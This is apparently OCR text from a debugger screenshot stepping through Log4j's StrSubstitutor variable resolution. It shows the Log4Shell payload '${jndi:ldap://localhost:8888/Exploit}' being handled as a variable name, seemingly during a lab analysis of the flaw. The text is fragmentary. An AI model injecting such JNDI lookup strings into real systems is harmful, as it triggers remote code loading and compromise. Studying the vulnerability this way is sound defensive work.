 protected String resolveVariable(final LogEvent event, final String variableName, final StringBuilder buf,
final int startPos, final int endPos) { startPos: 0 endPos: 37
final StrLookup resolver = getVariableResolver(); resolver: "{date, java, marker, ctx, lower, upper, j
if (resolver == null = false ) { resolver: "{date, java, marker, ctx, lower, upper, jndi, main, jvmruna
return null;
riables
formatters[5] = Cannot find local variable 'formatters'
this = {StrSubstitutor@1922} "StrSubstitutor({date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, log4j})"
event = {MutableLogEvent@1577}
variableName = "jndi:ldap://localhost:8888/Exploit"
buf = {StringBuilder@1915} "${jndi:ldap://localhost:8888/Exploit}"
startPos = 0
endPos = 37
resolver = {Interpolator@1925} "{date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, log4j}"